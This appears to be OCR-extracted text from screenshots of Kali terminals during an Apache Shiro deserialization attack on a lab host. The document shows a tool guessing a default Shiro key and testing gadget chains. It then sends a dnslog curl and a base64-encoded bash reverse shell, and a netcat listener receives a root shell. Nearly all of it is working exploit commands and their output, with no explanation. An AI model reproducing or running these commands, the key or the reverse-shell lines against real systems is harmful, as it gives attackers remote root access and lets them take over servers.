 Terminal
File Edit View Search Terminal Help
... 10 more
root@kali:~/shiro_tool# java -jar shiro_tool.jar http://192.168.96.128:8080
[-] target: http://192.168.96.128:8080
[-] target is use shiro
[-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
> 0
[-] use gadget: CommonsBeanutils1
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> curl cc5ost.dnslog.cn
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljk2LjEyOS83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
>
Terminal
File Edit View Search Terminal Help
root@kali:~/shiro_tool# nc -lvvp 7777
listening on [any] 7777 ...
192.168.96.128: inverse host lookup failed: Unknown host
connect to [192.168.96.129] from (UNKNOWN) [192.168.96.128] 47348
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@64f77beeb19f:/# whoami
whoami
root
root@64f77beeb19f:/#